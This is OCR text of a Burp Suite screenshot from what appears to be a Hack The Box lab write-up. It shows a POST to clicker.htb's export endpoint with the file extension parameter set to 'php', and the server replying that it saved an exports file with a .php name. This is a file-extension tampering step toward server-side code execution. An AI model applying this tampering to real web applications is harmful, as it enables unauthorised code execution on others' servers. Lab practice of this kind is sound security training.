 Send
Cancel
Request
Pretty Raw Hex Hackvertor
\n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 DNT: 1
11 Connection: close
12 Referer: http://clicker.htb/admin.php
13 Cookie: PHPSESSID=k04t2u6s0r3q6pd884eq4nho8l
14 Upgrade-Insecure-Requests: 1
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Nov 2023 07:18:24 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_il9vft7x.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12